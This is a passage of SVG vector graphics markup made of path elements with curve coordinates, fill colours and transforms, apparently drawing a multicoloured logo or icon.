26.68 15 26 C10.73940832 28.57277245 10.73940832 28.57277245 7.5 32.25 C7.005 32.8275 6.51 33.405 6 34 C2.875 34.1875 2.875 34.1875 0 34 C-0.33 34.33 -0.66 34.66 -1 35 C-0.34 35.66 0.32 36.32 1 37 C-1.76565382 37.92188461 -3.38283702 38.11785222 -6.23046875 38.09765625 C-7.03291016 38.09443359 -7.83535156 38.09121094 -8.66210938 38.08789062 C-9.49548828 38.07951172 -10.32886719 38.07113281 -11.1875 38.0625 C-12.4549707 38.05573242 -12.4549707 38.05573242 -13.74804688 38.04882812 C-15.83206155 38.03705403 -17.91603977 38.0191189 -20 38 C-20.33 37.34 -20.66 36.68 -21 36 C-21.3403125 36.5053125 -21.680625 37.010625 -22.03125 37.53125 C-25.92394386 42.74911624 -25.92394386 42.74911624 -29.14453125 43.5 C-31.3125 43.5 -31.3125 43.5 -35 43 C-36 42 -36 42 -36.1875 38.5625 C-36 35 -36 35 -34 33 C-32.1171875 32.9453125 -32.1171875 32.9453125 -29.875 33.125 C-24.80076091 33.24776385 -21.17765361 31.8260598 -17 29 C-16.26716797 28.24203125 -16.26716797 28.24203125 -15.51953125 27.46875 C-13.78995902 25.79697839 -12.28913631 25.18862369 -10.0625 24.3125 C-6.09425372 22.37214428 -4.40169163 20.3956138 -2.671875 16.359375 C-1.64223231 12.74365298 -1.36064428 9.16276556 -1.17578125 5.41796875 C-1 3 -1 3 0 0 Z " fill="#4A4B4B" transform="translate(66,79)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.21278058 4.46839215 2.59138085 7.82262526 1 12 C0.34 12 -0.32 12 -1 12 C-1.19585135 14.39541268 -1.38192107 16.79092774 -1.5625 19.1875 C-1.61857422 19.86103516 -1.67464844 20.53457031 -1.73242188 21.22851562 C-2.00963763 25.017131 -1.96511161 28.31827794 -1 32 C-0.34 32 0.32 32 1 32 C1 32.66 1 33.32 1 34 C1.66 34 2.32 34 3 34 C1.09041888 39.72874335 -1.96312618 44.64208412 -7 48 C-9.71284871 48.22128109 -12.28919386 48.32455875 -15 48.3125 C-16.08667969 48.33666992 -16.08667969 48.33666992 -17.1953125 48.36132812 C-22.47480774 48.36619851 -22.47480774 48.36619851 -25 46.60546875 C-26 45 -26 45 -26 43 C-26.95712891 42.81824219 -26.95712891 42.81824219 -27.93359375 42.6328125 C-28.75988281 42.46523437 -29.58617188 42.29765625 -30.4375 42.125 C-31.26121094 41.96257812 -32.08492188 41.80015625 -32.93359375 41.6328125 C-33.61550781 41.42398438 -34.29742187 41.21515625 -35 41 C-35.33 40.34 -35.66 39.68 -36 39 C-35.67 38.01 -35.34 37.02 -35 36 C-34.34 36 -33.68 36 -33 36 C-29.96775503 27.2822957 -30.12916446 20.3340417 -34 12 C-32.33324219 11.74476562 -32.33324219 11.74476562 -30.6328125 11.484375 C-13.9840573 8.91620843 -13.9840573 8.91620843 0 0 Z " fill="#1A6EB4" transform="translate(111,112)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C3.73490782 53.17875042 3.73490782 53.17875042 -7.37109375 64.39453125 C-10.32687187 66.19962011 -11.31349501 66.41020221 -14.625 65.625 C-17.89885036 64.6755834 -18.85108716 64.17519157 -21.125 61.5 C-22.84101112 54.63595552 -21.45015835 48.56882165 -18.765625 42.16015625 C-17.26233511 37.91873122 -16.69278046 33.43379498 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#D74A3A" transform="translate(105,6)"/>
<path d="M0 0 C2.375 1.4375 2.375 1.4375 4 4 C5.27808373 11.1337939 3.4694952 17.73211633 0 24 C-0.66 24.33 -1.32 24.66 -2 25 C-3.09712081 26.82190269 -4.13091967 28.68239155 -5.125 30.5625 C-5.66382813 31.57441406 -6.20265625 32.58632813 -6.7578125 33.62890625 C-7.16773438 34.41136719 -7.57765625 35.19382813 -8 36 C-8.66 36 -9.32 36 -10 36 C-10.28359375 36.71929687 -10.5671875 37.43859375 -10.859375 38.1796875 C-15.62379222 49.96019856 -15.62379222 49.96019856 -19.8125 53.125 C-23.7499104 54.20585776 -26.92734429 54.21065461 -31 54 C-32.96679257 50.06641487 -32.5332767 45.74474225 -31.28125 41.6484375 C-29.69814226 37.83110512 -28.37357041 35.34750736 -25.3125 32.5 C-22.77108474 29.75252404 -22.7560781 29.42667406 -22.625 25.9375 C-22.26139487 19.33751594 -18.43319459 14.44915433 -15 9 C-14.28342654 7.65017558 -13.57335094 6.29684154 -12.875 4.9375 C-9.4488008 -0.43021209 -6.14272198 -1.96044318 0 0 Z " fill="#B2D255" transform="translate(138,22)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C13.65 6 15.3 6 17 6 C17 6.99 17 7.98 17 9 C17.99 9 18.98 9 20 9 C20 8.01 20 7.02 20 6 C21.8125 5.375 21.8125 5.375 24 5 C24.99 5.66 25.98 6.32 27 7 C27.66 6.34 28.32 5.68 29 5 C29.99 5 30.98 5 32 5 C32.495 5.99 32.495 5.99 33 7 C33.66 7 34.32 7 35 7 C35 6.01 35 5.02 35 4 C36.875 3.375 36.875 3.375 39 3 C39.66 3.66 40.32 4.32 41 5 C41.66 4.01 42.32 3.02 43 2 C44.8125 2.125 44.8125 2.125 47 3 C50.57232238 7.97573474 50.72437994 13.10280437 50 19 C49.21407726 21.54295693 48.23832204 23.62654943 47 26 C46.34 26 45.68 26 45 26 C45 27.32 45 28.64 45 30 C47.97 30.99 50.94 31.98 54 33 C50.56897074 34.14367642 49.02289129 33.54579533 45.640625 32.59375 C42.27873449 31.83782196 38.92675935 31.54246312 35.5 31.1875 C25.5033736 29.88833526 20.68785253 26.3952036 14.4453125 18.671875 C13.08572024 16.88279082 13.08572024 16.88279082 11 16 C11 15.34 11 14.68 11 14 C10.13375 13.62875 10.13375 13.62875 9.25 13.25 C6.67060021 11.81700012 4.93878408 10.21575324 3 8 C3 7.34 3 6.68 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#C8A569" transform="translate(31,122)"/>
<path d="M0 0 C2.15625 -0.125 2.15625 -0.125 4.3125 -0.25 C5.51326172 -0.31960938 5.51326172 -0.31960938 6.73828125 -0.390625 C9 0 9 0 10.61433411 1.74359131 C12.15681439 4.25535546 12.3904794 5.57736603 12.43237305 8.49316406 C12.46206429 9.81408051 12.46206429 9.81408051 12.49235535 11.16168213 C12.49874527 12.10348328 12.50513519 13.04528442 12.51171875 14.015625 C12.53864555 15.47207428 12.53864555 15.47207428 12.56611633 16.95794678 C12.62024273 20.05525385 12.65412283 23.1524066 12.6875 26.25 C12.72067098 28.35158398 12.75516043 30.4531476 12.79101562 32.5546875 C12.87597073 37.70301371 12.94277108 42.85129395 13 48 C12.67 46.68 12.34 45.36 12 44 C11.34 44 10.68 44 10 44 C10.6777944 47.5534568 10.6777944 47.5534568 11.75 51 C12 53 12 53 11.125 55.75 C9 58 9 58 6.79296875 58.31640625 C4.50881613 58.31280916 2.27348599 58.21447981 0 58 C-2.8135798 52.50236582 -3.28229745 48.82577056 -2.5625 42.75 C-1.77275111 37.11586622 -1.77275111 37.11586622 -4 32 C-4.4664235 28.12006203 -4.37035402 24.21744996 -4.375 20.3125 C-4.39949219 19.24837891 -4.42398438 18.18425781 -4.44921875 17.08789062 C-4.47459312 10.2410391 -3.58411202 5.85782736 0 0 Z " fill="#F6D037" transform="translate(64,10)"/>
<path d="M0 0 C2.9375 0.5 2.9375 0.5 4.8125 2.0625 C6.43011198 5.56732595 6.44320173 7.64647439 5.9375 11.5 C3.97781585 14.4777068 1.53466576 16.88210289 -1 19.375 C-2.02420044 20.42010742 -2.02420044 20.42010742 -3.0690918 21.48632812 C-4.42949261 22.87038668 -5.79728243 24.24722663 -7.17285156 25.61621094 C-8.80035945 27.23867229 -10.40285023 28.87939054 -11.9921875 30.5390625 C-16.28597588 34.97363083 -16.28597588 34.97363083 -18.0625 36.5 C-18.7225 36.5 -19.3825 36.5 -20.0625 36.5 C-20.0625 37.16 -20.0625 37.82 -20.0625 38.5 C-25.140625 41.8203125 -25.140625 41.8203125 -27.0625 42.5 C-29.296875 41.6171875 -29.296875 41.6171875 -31.0625 40.5 C-31.67081534 31.30767929 -30.0949746 26.0487119 -25.0625 18.5 C-24.4025 18.5 -23.7425 18.5 -23.0625 18.5 C-23.0625 17.84 -23.0625 17.18 -23.0625 16.5 C-21.1640625 14.9921875 -21.1640625 14.9921875 -18.6875 13.375 C-17.87539062 12.83617188 -17.06328125 12.29734375 -16.2265625 11.7421875 C-14.0625 10.5 -14.0625 10.5 -12.0625 10.5 C-12.0625 9.84 -12.0625 9.18 -12.0625 8.5 C-10.4228279 7.13360658 -8.75139872 5.8050581 -7.0625 4.5 C-6.423125 3.7575 -5.78375 3.015 -5.125 2.25 C-3.0625 0.5 -3.0625 0.5 0 0 Z " fill="#DC7A3F" transform="translate(157.0625,51.5)"/>
<path d="M0 0 C0.96808594 0.33257812 1.93617187 0.66515625 2.93359375 1.0078125 C8.07556915 2.47990508 13.12825047 2.03571408 18.41601562 1.74609375 C23.81272176 1.5907271 26.7049567 2.40658972 31 6 C33.93283261 9.7149213 34.46464023 12.3183086 34 17 C32.35546875 19.2734375 32.35546875 19.2734375 30.1875 21.375 C27.33780899 24.31389873 25.62462446 26.33621605 24.625 30.3125 C23.82173132 32.77618382 23.31355112 33.77028972 21.203125 35.31640625 C15.79358987 37.77611098 9.96614651 38.69820432 4.125 39.5625 C3.38749512 39.6847998 2.64999023 39.80709961 1.89013672 39.93310547 C-0.2421875 40.19140625 -0.2421875 40.19140625 -4 40 C-6.5078125 37.72265625 -6.5078125 37.72265625 -8 35 C-8 31.875 -8 31.875 -7 29 C-4.9375 27.125 -4.9375 27.125 -3 26 C-1.9171875 27.2065625 -1.9171875 27.2065625 -0.8125 28.4375 C2.10432558 31.09505219 3.20451684 31.61071968 7 32 C7.639375 32.2475 8.27875 32.495 8.9375 32.75 C12.19872137 33.14529956 14.23942195 31.62033929 17 30 C17.66 29.34 18.32 28.68 19 28 C18.67 27.34 18.34 26.68 18 26 C18.66 26 19.32 26 20 26 C20.12375 24.824375 20.2475 23.64875 20.375 22.4375 C20.86435935 18.45879574 21.8055205 14.82233441 23 11 C22.01 11.66 21.02 12.32 20 13 C19.01 12.67 18.02 12.34 17 12 C17 11.67 17 11.34 17 11 C13.7 11 10.4 11 7 11 C7.33 10.34 7.66 9.68 8 9 C6.35 9.66 4.7 10.32 3 11 C2.67 10.01 2.34 9.02 2 8 C2.66 8 3.32 8 4 8 C3.01 6.576875 3.01 6.576875 2 5.125 C0 2 0 2 0 0 Z " fill="#474748" transform="translate(80,83)"/>
<path d="M0 0 C4.22501317 1.70391478 7.71466774 3.96706073 10 8 C10 8.66 10 9.32 10 10 C11.32 10.66 12.64 11.32 14 12 C14 12.66 14 13.32 14 14 C14.66 14 15.32 14 16 14 C18.38536438 18.17438766 19.6445541 21.16584428 19 26 C18 27.9375 18 27.9375 16 29 C6.22225189 28.82846056 -2.8588246 24.59692877 -10 18 C-12.05000611 15.76870083 -12.93840055 14.60059462 -13.25 11.5625 C-12.58238173 4.71941272 -12.58238173 4.71941272 -9.875 1.375 C-6.19166481 -0.38659509 -4.05067141 -0.5587133 0 0 Z " fill="#9ACBDE" transform="translate(16,80)"/>
<path d="M0 0 C2.875 1.25 2.875 1.25 4.875 3.25 C4.50818342 6.18453261 4.01062754 7.11437246 1.875 9.25 C0.885 9.25 -0.105 9.25 -1.125 9.25 C-1.125 11.23 -1.125 13.21 -1.125 15.25 C1.34766765 14.90555119 1.34766765 14.90555119 3.875 14.25 C4.205 13.59 4.535 12.93 4.875 12.25 C6.525 12.25 8.175 12.25 9.875 12.25 C10.205 11.59 10.535 10.93 10.875 10.25 C10.875 10.91 10.875 11.57 10.875 12.25 C11.535 12.25 12.195 12.25 12.875 12.25 C12.875 12.91 12.875 13.57 12.875 14.25 C13.535 14.25 14.195 14.25 14.875 14.25 C12.96541888 19.97874335 9.91187382 24.89208412 4.875 28.25 C2.15925383 28.49740908 -0.40995109 28.62016895 -3.125 28.625 C-3.84945312 28.64949219 -4.57390625 28.67398438 -5.3203125 28.69921875 C-7.4375 28.7109375 -7.4375 28.7109375 -11.125 28.25 C-13.125 26.2265625 -13.125 26.2265625 -14.125 24.25 C-11.65 25.24 -11.65 25.24 -9.125 26.25 C-10.445 18.66 -11.765 11.07 -13.125 3.25 C-12.465 3.25 -11.805 3.25 -11.125 3.25 C-11.125 2.26 -11.125 1.27 -11.125 0.25 C-10.25875 0.559375 -10.25875 0.559375 -9.375 0.875 C-7.10145952 1.49647975 -7.10145952 1.49647975 -5.25 0.1875 C-3.125 -0.75 -3.125 -0.75 0 0 Z " fill="#186FB9" transform="translate(99.125,131.75)"/>
<path d="M0 0 C0.103125 0.639375 0.20625 1.27875 0.3125 1.9375 C0.6528125 2.9584375 0.6528125 2.9584375 1 4 C1.99 4.33 2.98 4.66 4 5 C5.44472669 36.73318353 5.44472669 36.73318353 -3 48 C-3.99 48 -4.98 48 -6 48 C-6 47.34 -6 46.68 -6 46 C-6.66 46 -7.32 46 -8 46 C-11.33467875 39.12222508 -9.97435496 33.03363954 -8 26 C-7.34 26 -6.68 26 -6 26 C-5.855625 25.13375 -5.71125 24.2675 -5.5625 23.375 C-5.04166667 20.25 -4.52083333 17.125 -4 14 C-5.175625 14.0928125 -5.175625 14.0928125 -6.375 14.1875 C-7.674375 14.0946875 -7.674375 14.0946875 -9 14 C-9.66 13.01 -10.32 12.02 -11 11 C-8.36624865 5.63119918 -6.74609202 3.29843681 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#E9522C" transform="translate(118,98)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.495 16.7425 13.99 17.485 14.5 18.25 C16 21 16 21 16 25 C16.66 24.34 17.32 23.68 18 23 C20.625 22.875 20.625 22.875 23 23 C22.01 23.66 21.02 24.32 20 25 C22.97 25.33 25.94 25.66 29 26 C29.33 25.34 29.66 24.68 30 24 C30 24.99 30 25.98 30 27 C31.65 26.67 33.3 26.34 35 26 C35.08066508 29.54926341 34.94247192 32.58353929 34 36 C34 36.99 34 37.98 34 39 C33.34 39 32.68 39 32 39 C32 39.66 32 40.32 32 41 C30.02 41.495 30.02 41.495 28 42 C28.99 38.7 29.98 35.4 31 32 C31.66 32 32.32 32 33 32 C33 31.01 33 30.02 33 29 C32.236875 29.165 31.47375 29.33 30.6875 29.5 C28 30 28 30 25 30 C25.33 30.33 25.66 30.66 26 31 C26.25 33.375 26.25 33.375 26 36 C24.5 37.8125 24.5 37.8125 23 39 C21.515 38.505 21.515 38.505 20 38 C20.99 37.34 21.98 36.68 23 36 C23.72382467 33.94074861 23.72382467 33.94074861 24 32 C23.34 32 22.68 32 22 32 C21.67 33.65 21.34 35.3 21 37 C19.515 36.505 19.515 36.505 18 36 C17.67 35.01 17.34 34.02 17 33 C16.67 33.66 16.34 34.32 16 35 C13.36 34.67 10.72 34.34 8 34 C8.495 31.03 8.495 31.03 9 28 C10.65 28.33 12.3 28.66 14 29 C12.6910428 25.87802522 12.6910428 25.87802522 10 24 C10 23.34 10 22.68 10 22 C10.99 22 11.98 22 13 22 C10.21351101 16.30735351 10.21351101 16.30735351 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#498296" transform="translate(68,68)"/>
<path d="M0 0 C10.66754107 -0.86363901 17.63031205 1.02517256 27 6 C28.66617794 6.66788719 30.33273305 7.33483601 32 8 C33.8125 9.4375 33.8125 9.4375 35 11 C35 11.99 35 12.98 35 14 C29.761598 15.00145921 24.56395453 15.38419209 19.25 15.6875 C18.38761719 15.74744141 17.52523437 15.80738281 16.63671875 15.86914062 C15.81300781 15.91619141 14.98929688 15.96324219 14.140625 16.01171875 C13.39329102 16.05772217 12.64595703 16.10372559 11.87597656 16.15112305 C10 16 10 16 8 14 C7.01 13.34 6.02 12.68 5 12 C6.65 11.67 8.3 11.34 10 11 C6.37 10.67 2.74 10.34 -1 10 C-1.95685425 5.78984129 -2.13181214 3.74287627 0 0 Z " fill="#2E76AF" transform="translate(77,70)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56164985 3.99048719 7.22165148 6.64735702 7.21484375 9.921875 C7.21742187 11.15679687 7.22 12.39171875 7.22265625 13.6640625 C7.11404752 16.43039077 6.75204876 18.41638807 6.08984375 21.046875 C5.86594058 23.80005474 5.67590713 26.53992829 5.52734375 29.296875 C5.48416016 30.04195312 5.44097656 30.78703125 5.39648438 31.5546875 C5.2908765 33.385224 5.18990174 35.21602676 5.08984375 37.046875 C2.44984375 37.046875 -0.19015625 37.046875 -2.91015625 37.046875 C-3.03390625 36.4075 -3.15765625 35.768125 -3.28515625 35.109375 C-3.49140625 34.42875 -3.69765625 33.748125 -3.91015625 33.046875 C-4.57015625 32.716875 -5.23015625 32.386875 -5.91015625 32.046875 C-5.91015625 31.056875 -5.91015625 30.066875 -5.91015625 29.046875 C-5.25015625 29.046875 -4.59015625 29.046875 -3.91015625 29.046875 C-3.68600434 26.69327998 -3.48056567 24.34039089 -3.28515625 21.984375 C-3.11113281 20.01791016 -3.11113281 20.01791016 -2.93359375 18.01171875 C-2.91476436 14.8264128 -3.05243495 13.08241582 -3.94921875 10.17578125 C-4.91015625 7.046875 -4.91015625 7.046875 -3.91015625 5.046875 C-3.91015625 4.056875 -3.91015625 3.066875 -3.91015625 2.046875 C-1.91015625 0.046875 -1.91015625 0.046875 0 0 Z " fill="#FBCE15" transform="translate(68.91015625,10.953125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 8.63 9.34 12.26 9 16 C8.34 16 7.68 16 7 16 C7 16.66 7 17.32 7 18 C6.34 18 5.68 18 5 18 C5 18.66 5 19.32 5 20 C3.28515625 21.65625 3.28515625 21.65625 1.0625 23.5 C-1.92045179 25.88926999 -1.92045179 25.88926999 -4 29 C-5.875 28.75 -5.875 28.75 -8 28 C-10.11325461 24.83369987 -10.14789042 22.59140458 -9.6875 18.875 C-9.58824219 18.00617187 -9.48898438 17.13734375 -9.38671875 16.2421875 C-9 14 -9 14 -8 12 C-6.66666667 11.33333333 -5.33333333 10.66666667 -4 10 C-3.67 9.34 -3.34 8.68 -3 8 C-2.34 8 -1.68 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#AEA8A9" transform="translate(93,40)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.33 10.32 -3.66 11.64 -4 13 C-3.01 13.66 -2.02 14.32 -1 15 C-2.75 17 -2.75 17 -5 19 C-6.32 19 -7.64 19 -9 19 C-9.33 19.99 -9.66 20.98 -10 22 C-10 21.34 -10 20.68 -10 20 C-11.2375 20.103125 -12.475 20.20625 -13.75 20.3125 C-15.9609375 20.328125 -15.9609375 20.328125 -18 20 C-20.375 17.5625 -20.375 17.5625 -22 15 C-22.66 14.67 -23.32 14.34 -24 14 C-23.67 13.01 -23.34 12.02 -23 11 C-22.01 11 -21.02 11 -20 11 C-20 10.34 -20 9.68 -20 9 C-21.65 9.66 -23.3 10.32 -25 11 C-25 9.35 -25 7.7 -25 6 C-22.36 6.33 -19.72 6.66 -17 7 C-16.67 6.01 -16.34 5.02 -16 4 C-15.34 5.32 -14.68 6.64 -14 8 C-13.34 8 -12.68 8 -12 8 C-11.67 6.68 -11.34 5.36 -11 4 C-10.34 4 -9.68 4 -9 4 C-9.33 5.65 -9.66 7.3 -10 9 C-9.34 8.67 -8.68 8.34 -8 8 C-8 6.35 -8 4.7 -8 3 C-10.97 2.505 -10.97 2.505 -14 2 C-14 1.67 -14 1.34 -14 1 C-13.15695313 1.01160156 -12.31390625 1.02320312 -11.4453125 1.03515625 C-10.34960938 1.04417969 -9.25390625 1.05320312 -8.125 1.0625 C-7.03445312 1.07410156 -5.94390625 1.08570312 -4.8203125 1.09765625 C-2.04822454 1.19744303 -2.04822454 1.19744303 0 0 Z " fill="#5B8595" transform="translate(101,96)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C1.01 16.33 0.02 16.66 -1 17 C-1 17.66 -1 18.32 -1 19 C-0.34 19 0.32 19 1 19 C1 19.99 1 20.98 1 22 C0.34 22 -0.32 22 -1 22 C-1.33 22.66 -1.66 23.32 -2 24 C-2.33 23.67 -2.66 23.34 -3 23 C-3.99 24.32 -4.98 25.64 -6 27 C-10.455 26.01 -10.455 26.01 -15 25 C-13.85440314 18.65515584 -12.43143813 12.96807541 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.3403125 6.1028125 -7.3403125 6.1028125 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#DC786C" transform="translate(105,6)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C4.32 3.66 5.64 4.32 7 5 C7 5.66 7 6.32 7 7 C7.66 7 8.32 7 9 7 C11.38536438 11.17438766 12.6445541 14.16584428 12 19 C11 20.9375 11 20.9375 9 22 C4.02575871 21.84208758 0.7086979 21.55416882 -3 18 C-1.84826645 15.53199953 -0.95216435 13.95216435 1 12 C1.33 12 1.66 12 2 12 C2 11.34 2 10.68 2 10 C-0.475 9.01 -0.475 9.01 -3 8 C-3 8.66 -3 9.32 -3 10 C-6.36683915 12.43160605 -7.73350364 13 -12 13 C-13.125 6.25 -13.125 6.25 -12 4 C-7.61667943 4.82187261 -3.32059823 5.90154282 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#36AA78" transform="translate(23,87)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.2475 10.598125 -4.495 11.19625 -4.75 11.8125 C-6 14 -6 14 -7.875 15.1875 C-10.26457936 17.22567063 -10.7443011 18.55421781 -11.875 21.4375 C-13.72309021 25.87724797 -15.55818302 27.86792785 -20 30 C-23.375 30.75 -23.375 30.75 -26 31 C-27.56401089 26.30796734 -26.10270148 22.37822774 -24 18 C-21.01610755 15.16991644 -17.29603416 14.11101281 -13.5 12.6875 C-9.59592004 10.80517573 -7.41815679 8.6307704 -4.578125 5.42578125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#AF70A8" transform="translate(156,56)"/>
<path d="M0 0 C0 1.65 0 3.3 0 5 C-1.65 5.66 -3.3 6.32 -5 7 C-3.68 7 -2.36 7 -1 7 C-1 7.99 -1 8.98 -1 10 C-1.928125 10.45375 -2.85625 10.9075 -3.8125 11.375 C-7.03921389 12.9421633 -7.03921389 12.9421633 -10 15 C-13.85559941 15.50290427 -15.41922946 15.43911919 -18.5625 13.0625 C-19.366875 12.381875 -20.17125 11.70125 -21 11 C-23.68507329 10.21053391 -23.68507329 10.21053391 -26 10 C-23.42786866 8.38050989 -22.32330841 7.95591249 -19.25 8.375 C-18.5075 8.58125 -17.765 8.7875 -17 9 C-19.79414229 7.09998324 -21.05121003 7.00457232 -24.5 7.3125 C-27.02924101 7.8093152 -29.51936116 8.30542112 -32 9 C-32.33 8.01 -32.66 7.02 -33 6 C-33.99 5.67 -34.98 5.34 -36 5 C-35.67 4.34 -35.34 3.68 -35 3 C-34.14003418 3.02356567 -34.14003418 3.02356567 -33.26269531 3.04760742 C-21.85929703 3.31862682 -10.85558159 0 0 0 Z " fill="#AC8540" transform="translate(80,133)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4.33 2.68 4.66 2 5 C2.99 5.33 3.98 5.66 5 6 C5 6.66 5 7.32 5 8 C-4.50812651 10.73380129 -13.09907031 12.17929249 -23 12 C-23.33 11.34 -23.66 10.68 -24 10 C-18.555 9.505 -18.555 9.505 -13 9 C-18.61 8.67 -24.22 8.34 -30 8 C-28.68 8.66 -27.36 9.32 -26 10 C-26 10.33 -26 10.66 -26 11 C-28.64 10.67 -31.28 10.34 -34 10 C-34.33 8.35 -34.66 6.7 -35 5 C-34.01 4.34 -33.02 3.68 -32 3 C-31.34 3.66 -30.68 4.32 -30 5 C-27.89179203 4.6814823 -27.89179203 4.6814823 -26 4 C-26 4.99 -26 5.98 -26 7 C-25.01 7 -24.02 7 -23 7 C-23 6.01 -23 5.02 -23 4 C-21.1875 3.375 -21.1875 3.375 -19 3 C-18.01 3.66 -17.02 4.32 -16 5 C-15.34 4.34 -14.68 3.68 -14 3 C-13.01 3 -12.02 3 -11 3 C-10.67 3.66 -10.34 4.32 -10 5 C-9.34 5 -8.68 5 -8 5 C-8 4.01 -8 3.02 -8 2 C-6.125 1.375 -6.125 1.375 -4 1 C-3.34 1.66 -2.68 2.32 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#B18B48" transform="translate(74,124)"/>
<path d="M0 0 C0.98291016 0.00322266 1.96582031 0.00644531 2.97851562 0.00976562 C4.51475586 0.02233398 4.51475586 0.02233398 6.08203125 0.03515625 C7.63567383 0.04192383 7.63567383 0.04192383 9.22070312 0.04882812 C11.77870391 0.06061615 14.33658858 0.0770711 16.89453125 0.09765625 C16.56453125 1.08765625 16.23453125 2.07765625 15.89453125 3.09765625 C16.55453125 3.75765625 17.21453125 4.41765625 17.89453125 5.09765625 C15.12887743 6.01954086 13.51169423 6.21550847 10.6640625 6.1953125 C9.86162109 6.19208984 9.05917969 6.18886719 8.23242188 6.18554688 C6.98235352 6.17297852 6.98235352 6.17297852 5.70703125 6.16015625 C4.43956055 6.15338867 4.43956055 6.15338867 3.14648438 6.14648438 C1.0624697 6.13471028 -1.02150852 6.11677515 -3.10546875 6.09765625 C-3.43546875 5.43765625 -3.76546875 4.77765625 -4.10546875 4.09765625 C-4.44578125 4.60296875 -4.78609375 5.10828125 -5.13671875 5.62890625 C-9.02941261 10.84677249 -9.02941261 10.84677249 -12.25 11.59765625 C-14.41796875 11.59765625 -14.41796875 11.59765625 -18.10546875 11.09765625 C-19.10546875 10.09765625 -19.10546875 10.09765625 -19.29296875 6.66015625 C-19.10546875 3.09765625 -19.10546875 3.09765625 -17.10546875 1.09765625 C-15.046875 0.9375 -15.046875 0.9375 -12.66796875 1.03515625 C-8.26302621 1.20206511 -4.42089803 -0.02555432 0 0 Z " fill="#A9936D" transform="translate(49.10546875,110.90234375)"/>
